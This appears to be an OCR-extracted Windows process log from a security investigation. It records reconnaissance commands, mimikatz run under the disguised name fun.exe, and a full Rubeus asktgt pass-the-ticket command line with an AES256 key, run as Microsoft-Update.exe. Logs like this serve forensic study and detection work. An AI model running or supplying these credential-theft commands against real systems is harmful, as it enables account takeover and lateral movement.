 2023-05-10 02:09:57 CLIENT02 Abdullah- hostname.exe "C:\Windows\system32\HOSTNAME.EXE"
work\Helpdesk whoami.exe "C:\Windows\system32\whoami.exe" /all
2023-05-10 04:53:10 CLIENT02 Abdullah- net.exe "C:\Windows\system32\net.exe" localgroup Administrators
work\Helpdesk
2023-05-10 04:54:45 CLIENT02 Abdullah- net.exe "C:\Windows\system32\net.exe" localgroup Administrators
work\Helpdesk
2023-05-10 04:59:47 CLIENT02 Abdullah- whoami.exe "C:\Windows\system32\whoami.exe" /groups
work\HelpDesk
2023-05-10 05:10:30 CLIENT02 Abdullah- mimikatz.exe "C:\Users\HelpDesk\fun.exe"
work\HelpDesk
2023-05-10 05:19:37 CLIENT02 Abdullah- mimikatz.exe "C:\Users\HelpDesk\fun.exe"
work\HelpDesk
2023-05-10 05:40:29 CLIENT02 Abdullah- mimikatz.exe "C:\Users\HelpDesk\fun.exe"
work\HelpDesk
2023-05-10 05:49:10 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Mohammed
work\HelpDesk /aes256:facca59ab6497980cbb1f8e61c446bdbd8645166edd83dac0da2037ce954d379 /opsec
/createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 05:49:40 CLIENT02 Abdullah- klist.exe "C:\Windows\system32\klist.exe"
work\HelpDesk
2023-05-10 06:14:50 CLIENT02 Abdullah- mimikatz.exe "C:\Users\HelpDesk\fun.exe"
work\HelpDesk